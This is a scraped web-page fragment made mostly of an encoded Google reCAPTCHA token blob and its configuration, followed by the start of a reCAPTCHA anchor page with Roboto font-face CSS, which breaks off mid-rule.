DqcKydSh/WnTDvsOnwrzDrzJRHcK/wqvDp8OMwrrCicKGKxrDl0XDtcKZOMKow7l8XWAITSPDh2p/[base64]/Cq8OSCcOow5RaP8Kiw7LDiD8Sw5sBw7luQsKPPQLCpsOLBcOzwrvDl8KTw7s+HzvCmArDmx0QwrYVw5TCisKkX2PDvMOEMFTCg8OgRcKlQnnCqAdpw7dgwrLDsjoPSsOmChoGwqMvUsKZwrvDikvCs3jDkiPDmcOXwp/CkcOCB8ODKxwnw7xtJURPQMKgQnvCq8OYAMKPw7FCKmPDk2I9YxrDj8KKw6shV8KIci5Iw6cbwpkCwqhMw5fCuU3CkcKwDRI4UcO+dMKoSMKCIWZcwqHCm2IXw5IYaC/ClMKjwpUzWHNdw7IKwqbCrMKCD8KEXy8ZW1/[base64]/[base64]/wqXCisOdw74dw7DDucOUw67Cq3LCqcObw40jcxbDsMOXOTpGC8Kgw5UWw6p1KgpEwoErwpdgZR3DryUeOsK2NcO7VMKHwpgBw7kNwpDDsn13TUnDt3I5w5VeIA1SNsKFw4jDrBQXZk/[base64]/DjF56ED5Ewro8wpTDpMKrwpHDiMKSw6bDscOcUcODwofDk3IzPcKUT8Kfwrlfw4nDvcKVSkbDtsO2BwrCtMOjTcOuDAJYw6PClCDDk1TDnsKxw5TDrsK8VlJYI8Ogw45MXWpYw5TDpzc7WcKOw7nCksKHN2/[base64]/DrMKXDsO/dWfCglxSKyTCn0TCvXlGHcOLf2NIw7zDkQnCt8OiwqAbw5lowo7DgcO2w5VdaDTDqcOMwqnDvXLDisK0WMKkw7fDkV3Cq0jDjsKyw7TDsyMTMsKoPgXCrBXDr8Kpw7vCvRE+KUrCjlzDk8OmEMK/w5vDsjnDvCXCsy5Qw73CkMKaVWrCth07bBLDhsK7WcKrDCvDkj/DlsKjZMKvHMKHw6TDlUIOw6LDuMKuDQcbw5/CuCrDlXFpwoViwoDDnXFaEx/Dvx3CvB8yASbDpgjDjUzDqBDDlA07BgdAcR7DlANbEmUnw7VLZcOcB1AERB3DtG9lwqF3bsO8acOYZXEwS8OGwoPCskJmdMKLeMOJbMKIw4UKw6cRw5TCoWRAwrd8wonCuAPDpsOPWW7Chl44w7zCu8KCwoB/w58mw69oFcO5wpNBw5nClGnDq1ZkeRNqw6nDkMO7Z8KpQMOzT8KPw4jCqUjDsXbCosKVIUZKXgjDsHVRa8KmCQMTN8K5GsK/YhEHGCleUMKmwqd8w4Fuw67DhMKyO8KawqAQw5jDuHp7w7ViYMK/[base64]/CmTkkaD/CtsKsbGp3w7/DmnbDnhLCq3lZwoTCisO4w6vCgwFDw5IzE8KWKcO2w7/[base64]/Do8OTKsOnw63Ds8OHNT80w7vDkmrCpBbCi3TCli3CnHTChXYlX14bwo1MwqHDrkp/wqDCqcOwwpLDsMO0wqM/[base64]/[base64]/[base64]/H8O2wqvDnDh+BljDrcKzHnnDnBQKcsOKw7HDpsODdEPDqD7Cl8KuPMKuGzvCosKYOcOLwoHDlCJkwojDucOaRMKGQsOjwoDCvjpIfB7DkF3DsxNsw60Iw5bCpsKxC8K/eMKAwq9JI0hbwqXCtcKow57CgMO4wrMCCR5aKsOQK8OgwpddbklbwpJjw7PDsMOvw7wXw4/Djiduw4/Co2gzw6fCo8OSG1LDicOvwoBrw5fDpnbCqHLDisKFw6Niwr/CqnjDucOcw5cxUcOiV33Dm8KKw5d1IcKcG8KlwoBew6gbBMOZwqszw5EGUhfCpiEdwoteVR3CjT9bOTrCgDrDj0gKw5InwpbDsBpnUMOdB8KnHTHDpMOawovCjVAjwpHDlsOqXMOZAMKoQ3YSwoDDuMKmJsKZw6gcwqkmwrnDhzzCv28kYkYRVMOaw7g2NcOjwq/Cr8OAw7hnUykSwpXDgSnCsMOneGtsC03CmWnCkAgrag9Tw7nDqjYDOsKpG8OsNAHCnMO3w7vDoQ3Dk8ObDEbDpMKDwqJ5w4MtYDwPWSnDrcOuFsOcbH5UHsOkw70TwpDDvg7Cm2InwpzCksKIAcKYL2fCkyl2w7oBwrrDoMK/[base64]/CuiZWw53DssOzw7HDsBPCgHAFw7oYXDfCiw8pGsOpw4gPwrnDs8OPO1YDCMORK8OzwpTDgcOiw7/CkMO3JQLDusOMScKRw5TCrRnCusO/KXJ4wrlDwrzCusKqw4UFLcKuNArClcKnwpfCoh/DmsKRbsOTw7ECIRsHUiVMCmFSwrzDtcOvbws2wqLDgxJcw4BoEsKiw4fCpsKqw5HCqEo+TzkDWm1JUkANw6bCmAoWCcOPw7E0w7XDujtVe8OtMcK/c8KcwovCjsOTVUd2SEPDs3w2OsOxCnrCoHsaw6vDmcOlR8Kow7XDqGrCtMKEwrJMwrBBTMKCw6bCjMOgw69Uw4jDmMKewqDDlijCuTvCrU7Cj8KPw43CiRnCisOswo7DkMKLAR4Yw7BLw6FBasOuSA3Di8KAcSXDrsOhBG3ClwHDkMK/HsK4R1kHwqfCjUQwwqk9wrEBw5fCmy3Dm8OtG8Kgw54wbzwOd8O+RMKpE1fCqntPwrMafWNiw7LCq8KCXVTCvGTCk8KNAQrDmMOVdQ9GPMOBw7LCghYAwoXDmMK8wp3ChkkJCMOuaTA1Si8/wqwHXVBzcMKMw78SNU9gU3nDtsKjw7fCj8Klw6VlZRkhwpTCii/[base64]/CicOkwppQH8Kfwq0UTDBhw7xnLcKEGsOtw6IOYsKzEScOwo7CpcKnwrRtw6/Dm8KfLnbCkDDCnGgVGMKow6YMwqrCsVgxSWVsOmUhwps/JUIOe8O/OUw9OH3ClMKfBMKgwr7DusO9w6TDkSsiGMKUwrLDlBAAE8OWw51WNXTDkx1qNBgHw6vDr8OdwrHDs3bDuRVZKsK0TnIhwpPDjXdkwqvCpijCrX9mw47CoDEYODnDtVNRwq3DkGLCm8KNwq4ZesK/wqNVIxrDhz3DhGAED8Kqw4ptf8OZMEsNNmAlUDTCqzFdfsKoTsOHw7RUAFEmwosywpLCn3F3CMOuVcO3TzXCs3JVOMOEwojCgcO8asKIw7FVw67DhRs4A1QqN8OcEkzCmcObwokgJcOBw7gBAkVgwoPDgcOAw7/[base64]/WhZxUcKeNiNTwpHDo0DCgyc7VcOITMK8d3/CsWrDiMOVw6fCtMOlw64MCXHCtyFZwrRqTBEhC8KuWU8qJlTCjhVBak9GYlVPe0YpHxbDhRwkfcKDw6FLw4zCl8OWDsK4w5g2w6BaX0fCiMKbwrtRBwLCpjI0wr7Cq8KkJcOuwqZNDMKhwrPDtsOAw5fDvxjDh8Oaw6BzMzTCmcOJN8K4FcKzcANoOh9KAR/CjMKkw4HCpj3Du8KrwrpNWcOCwpBZHsKUUcOIOMOLI1zDgz/DrMKrH1vDicKrWmphT8KodygYbsOQGXrCv8KBw4oSwozCh8K1wqACw6giwpfDhF/[base64]/CkcOhDcOcKHlnAcKlwr57PsOgwq/[base64]/CvhxNesKdw6MIw5fCjMKiThBDw6DDhiBew7oiO1/Cm1QwEMOqw75Sw47CtMOhRcOmFwPDp05TwrTCvsKrcVgZw63CpG5Nw6jCuFvCrcK+wrwPK8KlwrlFTcOCEg3Dijt4w4Zsw5Ujw7LCvB7Cg8OoPkrDhS/Dt1rDmS/Cm3xxwpQAdVDCiXPCoFAvKMKxw6nDsMKiPAPDvRd5w7rDk8K7wptcM2vDpcKrRsOQLcOtwrQ7JxDCucKrVx7DvcKgM1VESsKtw5XCnjfCksKDw5XCgijCjgEwwo7Ds8K8d8Kww6XCjsKxw7HCvGXDjT0EO8OXCGbCk1PDqm0aWcKvFSsPw5dbFjl7A8Oew4/CmcO+f8KSw7vDrFQWwowqwr/DjD3CosOcwol0wpLCuBnDiRnCixp+IsOIGWjCqBbDjzvCucO/w4wMw7rCj8OqDRPDrh1owqdMScK5SlXDuR0VRmbDt8KxR150wqZywpFfwqMVw49EQ8KtTsOkw7wZwoYCLcKpfsO5wo0UwrvDl1ZZwp59wr/DgcKcw5TClBRpw6DCvMOiZ8K+w4/CqcKTw4YhSREdWsOUUMOPOQ1cwoIyHcOIwpbDsB8WGALCgsK/wph7NsK8c1zDssK2N0ZxwrQrw4fDjFHCsVlXExvCpcKhb8KqwoAELihhFUQOOMK1w6t/PMOeP8KpXidYw57DlcKBwo4gPGLCvj3CisKHFCFSbsK+DRvCq3fCkWd2CxU0w7XCpcKJwqzCnmPDlsOAwqAKPcKaw43ClUDCmsK/ScKpw50fXMK3wqLDolzDlkDClMK+wpLCmh/[base64]/[base64]/DqMO1HMKLZRAkMibCtMOcw5nDkCRhBwkYGcKfKxIXw6rDgjPDosOBw4LDi8OHw6HCpDPDhgZKw5XCtBrDhWcDw7HCj8KEY8OKwoHDn8OCwpgJwphKw43CiWUTw5RQw6diZsKowrDDtsK/LsKewo/CpS/Ck8Kbwo/CmMK7fFTCh8Ojw4tHw5Bgw4B6w707w5LCsmfCgcKmwp/DpMKZwpzCgsOLwrBow7rDkjvDiy09woPDknLCscOQWlxZWCrCo1vCtCwkP1t7w5/CsMKpwqvCqsKZAsOBXBILw5l6w4R3w7fDscKlw6xSGcO7N1Uga8OMw60qwq0AYAJ9w74VT8ONwoQLwqTCvsK/w6wtwqbDlcOnZ8OpcsK1RsKtw77DiMOUwo4LahYYbnMXVsKww5nDuMKiwqzCm8OqwpFiw6wSK0ISb3DCsDpmw5kKI8O1woPCrXXDh8KGfDrClsOtwp/ClMKVOcO3w4XDrsOjw53Cv1XDjUglwoHDlMO0woUzw60Uw5XCtsKww5AMTMOiEMOMR8Kyw6HCu2AHcnAZw6XCjBE1wpDCkMOXw4YmEMO2w5VZw5/CksOrwpBQwrtqBl0NdcKrw6Fcw7h+GXHCjsKffBNjw640ABXCnsODw5NaIcKKwrLDlGA+wpJ0w6LCuUzDsTw5w4zDm0EDAEBfXXxxVMKKwoINw4YTBMO1wqAOwolbcCnChMK9wp5twoBgXMKqw7zCgxkhw6PCpU3DuhIMIkdqwr0IVsKyX8Khw7FbwqwgNcKCwq/[base64]/[base64]/S0BQwoRswq/CicOYwqrCrBLCkMKYw5zDgz9Nw5N3wo1ew7DDihzDrcKhw4jCmMOkw4/[base64]/wqvCjcOhKMOHT8KRYsKzwpPDvC4WOMO6OsKiNcKmwocYw7XCtCPChDUDwodZR0rDrmN6S1LClsKkw7RWwp9XLsO9dMO0w5bDscKJNljCvMO9a8KvfyobOcOPQgpHNMOKw4Uew53DujTDmCDDsR4wLFEWNcK+wpHDsMOlOHLDvMOoEcOKFsOjwozChgolTQBDwo/[base64]/DrmPDhMO8GcOTKWLDgTtAWMKZw67DtMOxwqjCizlqeSXDiUjDi8K4w6fDjjnCnWfCj8KGQA7DrWnCjVHDmSLCkWXDo8KFwrslZsKlXCnCs3RHATPCg8KnwpUFwqxxOcOZwoxkwrLCgMOew6oNwpDDksKOw4DCi2LDuzMHwqLCjA/CthhYYQRofFIhwpd/GMO8w6Jxwr1Gwo3CsijDp25RDShjw7LCvcOWICA9woTDucKIw7vCpcODfGjCtMKYF0PCixzDp3XDv8OLw6TCthxUwrEMUw91JMK9PGbDlQB9f1PDgsKQwovDl8K9ZhvDs8OYw4kIFsKVw6LDmcOMw4zCgcKMWcOxwr1Fw6sYwpvClcKvwr7Du8KkwqbDlsKJwozDhUV/[base64]/CvMO3eMO+w6FOwogzWRrDpsKnw7wuVwtNwpJPNgLClhnCpAHCvwxaw6EVacKhwrvDjE1jwolRGnHDgjXCn8KpPU5+w7ARacK0woIxBcKuw48UAXbCvE/DgBVzwqvDhsKQw6k4w7twKBjCrcKHw57DsBQ8wqHCuBrDssOgCGhaw51VLMOjw6xyVsKWacKwQcKmwrnCocK8wpINP8Krw5grD0XCkiMKIy/Dvx5pVMKBHMOJAQIsw5p7woDDr8KbZ8O1w4jDncOmc8ODV8OeYcKVwrbDum7Dj1wlaQ4uwrfCrMK2J8KHw6/[base64]/asOrwr49w6Arwq4NwprDmWDCmMKgQ8KEEcOoARjDt8KlwoliA2rDhVVAw4xWw6bCrWwDw44yR1dmT0LChQxNGcOJCMKQw68wb8O5w7nDmsOkwp4wGyrCu8Kcw4jDucOrRMKrJ0pxE1wjwq8Pw5Qhw75lwpPCmgDCgMKow7M3wptDAsOKPQjCsTEMw67Cg8Ohw43CgC/ChwYVccKtXcKJK8OtLcKxAkzCjCMSJSkaemDDtjdowpXCjMOARcKgw5MoZcKbLsO4IsOAW3gyGRobNCrDnkUNwr5Uw5TDgFVUUMKsw5bDi8OiGMK1w4puBkxVGsOhwpbDhg/Dui3DlcOeZE5/wqsSwoNhLcK8cmzCvsORw6zCvBbCuEVfw7TDkVvDkh3CnBV/wrvDmsOOwpwrw64jdsKOCUTCtMK5EMO1wpXDpiQfw4XDisOCEDsydcO2fkA+SsOPT3vDncK3w7nCqE12GSxfw7zDkcOPw7J+wpDDqwnCiiBEwq/Cuyt4w6tVcmU7TEbCo8Kow43CjcOow7wtPmvCqQELwpdxU8OVbMK4wrfCvQsOaRfCm3/Dl1YWw784w6DDtiNbeWtFBsK7w5VHw5VVwqwNw5/[base64]/woEGw6nDs8K+CE/CsG/DscKEUMKhNsOow74vYMOVJ8OxWm/DuA0fA8KRwpfCg3IHwpXDtsOabsOoYMKpN0pww4tYw7J1w4MlITYGdX3CiyrCk8OJKQEAw57Ck8OUwq7CljZ4w5I7wqvDiAjClR4PwoTCvsOhFMO9NsKJwot1McKbwrg/wpvDscKJQho1e8OVasKSw5DDkjgWw6orw7DCl0TDgXdFCcKow7QFwpx0Mn3DtMO/ckPDumNaacKCDnbDhXzCrSfDngpCCsKuA8KDw47DlcKkw6vDscKoTMKlw67CiUPDkETDqCpkwqVow45/[base64]/NQrDr0vDtmxCw7sZVcKhUMOMw5PDiMOxMg/[base64]/wrgdw7E/bm7CqcO2UcKtwo4dPgVEw6/[base64]/wqLCuxjCksKQw43DqsO/E8OQw6jDu8KkaiI0I8K/[base64]/CqMKzwqrDtglyOMOMD3rCoyTCnw/CnEXCuXcJwqRAOcKvw6nCmsKXwrRxO1HCg1UbBQPCksK5ZMKPeTJlw4oLQcOHSMONwonCo8O8BgvDlsKQworDv3ZmwrHCp8OzTMO6TMOePDbCt8OvQ8OOdgYtwrgVwpPCu8KmJsOmHsOkwpnDpQ/Cn0sIw5rDpALCsQVcwpHCrBYhwqV2XkdAw4gdwr8KC0XDuEzCmMKgw6LCoX3Cp8KlLsOLC01oN8KUPsOfwprDqH3CgMOiK8KpNBnDh8K7woTDncKBDRPCisO/[base64]/TEslVnvCiMOTQiUqSMKbS8O9wosTwrN8YMKEeFECwqfCr8OzCB3DrsKecMKPwrFIwpctJTsDwonCsg7Duxtkw5YHw5kgbMOfw4ZXLAfCnMKaRHwNw4DCssKnw6LDgMK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gtindia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J1n64yfjgKHxAtEaVHC46IYZE+0vzR8q375T6qglXaU\\u003d\x22,1,0,null,1,1768920544776,0,0,[26,114],null,[243,236],\x22RC-YWTpOiK6r5AWlg\x22,null,null,null,null,null,\x220dAFcWeA4RB47QeSMyLS7abUwrN4CHG3aJBxIEbkRRRtMjZAWWdX17j-tv51g9Yj7969trMDSwvEuUL4LfHivHoUgH5sLR2U5VAw\x22,1769003344730]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N&co=aHR0cHM6Ly9ndGluZGlhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=30wxj2x10quz
body_size: 48469
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
